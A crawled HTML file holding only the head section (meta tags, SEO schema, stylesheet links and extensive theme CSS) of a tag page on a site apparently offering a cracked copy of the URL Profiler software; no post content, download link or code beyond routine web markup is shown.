

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackitindonesia.com/tag/url-profiler-v1-90-agency-cracked/
body_size: 26160
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/32.png" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/144_Crackit.png">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://crackitindonesia.com/wp-content/uploads/2025/06/152_crackit.png" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
							
		<meta itemprop="name" content="Crackit Indonesia" />

					<link rel="pingback" href="https://crackitindonesia.com/xmlrpc.php" />
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/7d602312cf3facf12420f3f0/script.js"></script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>URL Profiler v1.90 Agency Cracked - Crackit Indonesia</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="URL Profiler v1.90 Agency Cracked - Crackit Indonesia" />
<meta property="og:url" content="https://crackitindonesia.com/tag/url-profiler-v1-90-agency-cracked/" />
<meta property="og:site_name" content="Crackit Indonesia" />
<meta property="og:image" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta property="og:image:secure_url" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="URL Profiler v1.90 Agency Cracked - Crackit Indonesia" />
<meta name="twitter:image" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://crackitindonesia.com/#person","name":"crackitindonesia.com","url":"https://crackitindonesia.com","image":{"@type":"ImageObject","@id":"https://crackitindonesia.com/#logo","url":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","contentUrl":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","caption":"Crackit Indonesia","inLanguage":"en-US","width":"517","height":"476"}},{"@type":"WebSite","@id":"https://crackitindonesia.com/#website","url":"https://crackitindonesia.com","name":"Crackit Indonesia","alternateName":"crackit-id","publisher":{"@id":"https://crackitindonesia.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://crackitindonesia.com/tag/url-profiler-v1-90-agency-cracked/#webpage","url":"https://crackitindonesia.com/tag/url-profiler-v1-90-agency-cracked/","name":"URL Profiler v1.90 Agency Cracked - Crackit Indonesia","isPartOf":{"@id":"https://crackitindonesia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Feed" href="https://crackitindonesia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Comments Feed" href="https://crackitindonesia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; URL Profiler v1.90 Agency Cracked Tag Feed" href="https://crackitindonesia.com/tag/url-profiler-v1-90-agency-cracked/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://crackitindonesia.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://crackitindonesia.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://crackitindonesia.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/style.css' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/toolbar.css' type='text/css' media='' />
<link rel='stylesheet' id='theme-my-login-css' href='https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hurrytimer-css' href='https://crackitindonesia.com/wp-content/uploads/hurrytimer/css/b9620ed91d2a0f6b.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//crackitindonesia.com/wp-content/uploads/pum/pum-site-styles.css?generated=1762286466&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
/*# sourceURL=posts-table-pro-head-inline-css */
</style>
<link rel='stylesheet' id='schema-stylesheet-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#222222;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#23282d;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#000000;background-image:url( https://crackitindonesia.com/wp-content/themes/mts_schema/images/hbg16.png );}
		body {background-color:#222222;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #fe0009; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#fe0009; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#fe0009; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #fe0009; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #fe0009!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #fe0009!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #23282d; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #fe0009;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fe0009!important; }
		.regular_header #header {background-color:; }
		.logo_in_nav_header #header {background-color:#000000; }
		
		
		
		.bypostauthor > div { overflow: hidden; padding: 3%; background: #222; width: 100%; color: #AAA; box-sizing: border-box; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
		
		
		.article {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
.sidebar.c-4-12 {
max-width: 420px !Important;
}
#sidebar .widget.widget_search {
background: transparent;
}
#sidebar .widget {
background:transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
#sidebar .widget a:hover {
color: #0274be; !important;
}
.readMore, a.readMore {
float: right;
font-size: 15px;
line-height: 41px;
background-color: red;
border-color: #fe0009;
border-radius: 5px;
padding-left: 15px;
padding-right: 15px;
font-weight: bold;
}
.readMore:hover {
background-color: #000;
}
.readMore {
margin-top: 35px;
}
.front-view-content {
text-align: justify;
}
.related-posts {
background-color: transparent;
}
.related-posts .title a {
color: #fe0009 !important;
}
#commentsAdd {
background-color: transparent;
}
.grecaptcha-badge {
visibility: collapse !important;  
}
hr {
border-bottom: 1px solid rgba(239, 0, 0, 0.39);
width: 100%;
}
.pum-theme-4025, .pum-theme-default-theme-2 {
background-color:     transparent;
}
#comments {
background-color: transparent;
}
#commentform textarea {
border: 1px solid #dd3333;
background: transparent;
color: white !important;
}
select {
width: auto;
}
input[type=file],text[name=your-message],textarea[name=your-message],input[name=your-name], input[type=email]  {
width: 100%;
max-width: 355px;
}
.wpcf7-text, .wpcf7-textarea {
width: 100%;
max-width: 355px;
}
.switcher {
width: 100%;
}
.avatar { 
margin-top: 4%;
margin-left: 34%;
border-radius: 50%;
}
.tml-user-avatar {
background-image: url("https://crackitindonesia.com/wp-content/uploads/2025/02/vips-avatar-2025_2.png");
background-repeat: no-repeat;
padding-bottom: 50%;
background-size: 100%;
}
#sidebar .wp-post-image, footer .wp-post-image {
border-radius: 5px;
}
.featured-thumbnail img {
border-radius: 5px;
}
article ul {
padding: 0 1.571em 1.9em;
}
::selection {
  background: #fe0009;
}
::-moz-selection {
  background: #fe0009;
}
.ss-full-width {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}

.pt-cv-wrapper .pagination > .active > a {
background-color: red;
}
.pt-cv-wrapper .pagination > li > a:hover {
background-color: #0274be;
}
.pt-cv-wrapper .pagination > .active > a:hover {
background-color: black;
}
#searchform {
color: black;
}
.sbutton:hover{
background-color: black !important;
}
.pt-cv-view a:hover {
color: #0274be !important;
}
.pt-cv-view .panel-default > .panel-heading {
background-color: transparent;
}
.pt-cv-view .panel {
background-color: transparent !important;
}
table {
border: none !important;
}
.postauthor {
background-color: transparent !important;
border-radius: 0 !important;
}
.postauthor img {
border-radius: 0 !important;
margin: 15px 20px 0 0 !important;
}
@media screen and (max-width: 720px) {
.footer-widgets.widgets-num-4 .f-widget, .footer-widgets.widgets-num-3 .f-widget {
    width: 85% !important;
}}
#imageA {
display: block;
}
#imageB {
display: none;
}
@media (max-width: 400px) {
#imageA {
display: none;
}
#imageB {
display: block;
}}
code {
background-color: #6b7074;
}
.thecontent {
text-align: justify;
}
.textwidget {
text-align: justify;
}
article ol {
padding: 0.5em 0 1.5em 1.5em;
}
.VIpgJd-ZVi9od-ORHb-OEVmcd {
   display: none !important;
}
a.nturl.single-language {
padding: 24px 5px !important;
}
article ul {
  padding: 0 1.571em 0.5em !important;
}
.alignnone {
margin: 0 0 0 0;
}
.wpcf7-textarea {
width: 100% !Important;
max-height: 100px;
}
#page {
padding-top: 10px;
}
.small-header .widget-header {
float: none;
display: inline;
margin-bottom: -20px;
}
#secondary-navigation {
height: auto !Important;
}
.wppb-success {
color: black;
}
#flags ul, .submit {
padding: 8px 12px;
}
input#email {
max-width: 100% !important;
margin-right: 0px !important;
}
.wppb-user-forms input[type="password"] {
width: 100% !Important;
}
input#username {
color: red !important;
}
.submit, .tml-button, .wpcf7-submit {
width: 150px;
height: 48px;
cursor: pointer;
text-align: center;
color: white;
margin-bottom: 10px;
border: 0;
border-radius: 3px;
font-size: 14px;
background-color: #fe0009;
}
.submit {
margin-left: 25px;
}
.submit:hover, .tml-button:hover, .wpcf7-submit:hover {
background-color: #000;
transition: all 0.25s linear;
}
#select_user_to_edit_form p {
margin: 0 0 14px 25px !Important;
}
.wppb-form-field > span.select2-container .selection .select2-selection {
height: 28px !Important;
}
.pt-cv-wrapper .pagination > li > a {
border: none !important;
}
.tml-user-avatar {
background-image: none !important;
background-repeat: no-repeat !important;
padding-bottom: 120px !important;
}
.avatar {
margin-top: 0% !important;
margin-left: 30% !important;
border-radius: 50% !important;
}
.select2 {
width: 593px !Important;
margin-left: 25% !Important;
}
.cky-btn-reject, .cky-btn-accept, .cky-btn-preferences {
color: white !important;
}
.cky-btn-reject:hover, .cky-btn-accept:hover, .cky-btn-preferences:hover {
background: black !important;
border-color: black !important;
transform: translateY(-5px);
box-shadow: 0 13px 27px 0 rgba(198, 121, 227, .25);
}
.cky-revisit-bottom-left {
bottom: 85px !important;
left: 20px !important;
}
.cky-btn-revisit-wrapper {
z-index: 3 !important;
}
.cky-btn-revisit-wrapper {
width: 60px !important;
height: 60px !important;
-webkit-box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .14);
}
@media screen and (min-width:1089px) and (max-width:1108px) {
    #logo img {
        height: auto !important;
        width: 191px;
        padding-top: 5px !important;
    }
}
@media screen and (min-width:1109px) and (max-width:1129px) {
    #logo img {
        height: auto !important;
        width: 210px;
        padding-top: 3px !important;
    }
}
@media screen and (min-width:1130px) and (max-width:1154px) {
    #logo img {
        height: auto !important;
        width: 230px;
        padding-top: 3px !important;
    }
}
#logo img {
padding-top: 0px;
}
.cf-turnstile { 
margin-left: 0px !Important;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required  {
width: 100%;
max-width: 380px;
}
select[name=plan] {
width: 100%;
max-width: 355px !Important;
}
.logo-partner {
width: 150px;
}
input[name=discord-username], input[name=phone], input[name=vip-username], input[name=vip-email], select[name=vip-subject]  {
max-width: 680px !Important;
}
textarea[name=vip-messages] {
max-width: 680px !Important;
max-height: 100px !Important;
}
.discord {
    padding: 7px;
}
.su-button i {
  display: inline-block;
  width: 1em;
  height: 1em;
  font-style: normal !important;
  vertical-align: middle;
  font-size: 15px !important;
  margin: -.1em .2em 0 !important;
  text-align: center;
  line-height: 1em;
}
input[name=vip-order-name], input[name=business-email], input[name=order-email], select[name=subject-dmca], select[name=subject-backup], select[name=subject-hwd], select[name=content-type], select[name=vip-request], select[name=vip-support], select[name=plan-order], input[name=phone-join], input[name=cp-name], input[name=cp-email], select[name=confirm-type], input[name=cp-phone], input[name=Hardwareid1], input[name=Hardwareid2], input[name=Hardwareid3], input[name=website-link], input[name=url-1], input[name=url-2], input[name=url-3], input[name=url-4], input[name=url-5], input[name=file-102] {
max-width: 100% ! Important;
}
textarea[name=messages-order] {
max-width: 100% ! Important;
height: 100px !Important;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
